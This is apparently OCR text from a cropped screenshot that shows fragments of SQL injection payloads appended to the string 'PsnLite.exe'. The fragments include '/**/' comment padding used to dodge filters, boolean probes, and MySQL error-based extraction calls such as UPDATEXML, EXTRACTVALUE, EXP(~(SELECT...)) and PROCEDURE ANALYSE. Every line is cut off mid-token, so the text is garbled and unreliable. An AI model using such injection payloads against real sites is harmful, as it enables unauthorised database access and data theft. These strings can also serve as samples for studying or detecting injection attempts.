
PsnLite.exeAND/**/
PsnLite.exeAND/**/
PsnLite.exeAND/**/
6538=/**/AND/**/
6538=6538)))/**/O
6538=6538)))/**/A
UPDATEXML(5947,
R/**/EXP(~(SELECT/
ND/**/2563=CONC
CONCAT(0x2e,0x6e
**/*/**/FROM/**/
AT(CHAR(106)+CHA
567446,(SELECT/**/
(SELECT/**/CONCA
R(101)+CHAR(103)+
(ELT(2836=2836,1)
T(0x49503161,(S
CHAR(74),(SELECT/
PsnLite.exeAND/**/
PsnLite.exePROCED
PsnLite.exeAND/**/
6538=/**/AND/**/E
URE/**/ANALYSE(E
6538=/**/AND/**/
XTRACTVALUE(203
XTRACTVALUE(897
(SELECT/**/2*(IF((S
0,CONCAT(0x5c,0x7
1,CONCAT(0x5c,0x5
ELECT/**/*/**/FRO
5476634,(SELECT/*
758636f,(SELECT/*
M/**/(SELECT/**/C
*/(ELT(2836=2836
*/(ELT(2836=2836,1
ONCAT(0x67543